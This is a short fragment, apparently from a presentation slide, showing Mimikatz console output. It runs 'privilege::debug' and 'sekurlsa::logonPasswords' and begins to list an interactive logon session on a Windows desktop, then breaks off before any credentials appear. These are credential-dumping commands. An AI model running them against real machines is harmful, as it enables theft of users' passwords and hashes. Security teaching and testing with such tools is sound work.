 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 223780 (00000000:000
Session           : Interactive from 1
User Name         : context
Domain            : DESKTOP-D1LNE9M
Logon Server      : DESKTOP-D1LNE9M
Logon Time        : 7/02/2019 10:57:48 PM